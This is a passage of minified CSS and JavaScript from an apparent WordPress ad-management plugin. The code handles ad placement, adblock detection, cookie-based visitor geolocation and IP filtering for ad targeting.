300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} [data-fpm-type="outgoing"].fpm-show:after{pointer-events:none} [data-fpm-type="outgoing"].top-center .fpm-timer, [data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0} [data-fpm-type="outgoing"].top-center .fpm-cross, [data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px} [data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto} [data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} .fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} .fpm-slider > *.fpm-show:after{pointer-events:none} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} .fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)} .fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)} .fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px} .fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)} .fpm-interscroller-inner > div{min-width:100px;min-height:100px} .fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4} .fpm-interscroller-text.top{top:0;left:0;right:0} .fpm-interscroller-text.bottom{bottom:0;left:0;right:0} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else 